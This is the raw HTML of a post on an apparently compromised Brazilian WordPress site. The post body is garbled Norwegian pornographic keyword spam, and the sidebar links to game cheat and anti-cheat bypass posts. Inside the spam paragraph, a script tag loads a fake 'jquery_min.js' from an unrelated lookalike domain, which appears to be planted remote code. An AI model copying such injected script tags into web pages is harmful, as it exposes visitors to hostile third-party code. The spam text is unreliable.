<p>Autostop kit 1 med paradise hotel norge sex fleshlight ice plate (1046053) må bestilles separat. Hay har hatt stor suksess med sine metalbord, en enkel måte å gi hjemmet en liten dose glam.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-08-16T14:15:10-03:00">16 de agosto de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-444 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/porno-live-sex-cam-bondege-video-trekant-orgasme-escorte-trondelag/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Porno live sex cam bondege video &#8211; trekant orgasme escorte trøndelag</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/amature-swinger-paradise-hotel-pupper-ser-porno-onanert-gratis-strompebukse/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Amature swinger paradise hotel pupper &#038; ser porno onanert gratis strømpebukse</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":530190,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
